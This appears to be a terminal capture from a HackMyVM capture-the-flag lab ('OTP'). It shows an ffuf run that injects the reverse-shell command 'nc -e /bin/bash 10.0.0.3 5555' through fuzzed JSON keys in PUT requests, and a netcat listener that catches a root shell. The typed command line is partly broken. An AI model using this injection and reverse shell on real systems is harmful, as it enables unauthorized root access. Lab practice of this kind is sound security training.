 (kali㉿kali)-[~/HackTools/HackMyVM/OTP]
$ nc -lvvp 5555
listening on [any] 5555 ...
connect to [10.0.0.3] from otp.hmv [10.0.0.151] 56100
id
uid=0(root) gid=0(root) groups=0(root)
(kali㉿kali)-[~/HackTools/HackMyVM/OTP]
$ ffuf -c -u http://10.0.0.151:3333/ -X PUT -H 'Content-Type: application/json' -d '{"FUZZ":
5555"}' -w payloads.txt
v1.5.0 Kali Exclusive <3
:: Method : PUT
:: URL : http://10.0.0.151:3333/
:: Wordlist : FUZZ: payloads.txt
:: Header : Content-Type: application/json
:: Data : {"FUZZ": "nc -e /bin/bash 10.0.0.3 5555"}
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405,500
Visions [Status: 500, Size: 54, Words: 4, Lines: 2, Duration: 1145ms]
:: Progress: [130/130] :: Job [1/1] :: 197 req/sec :: Duration: [0:00:01] :: Errors: 0 ::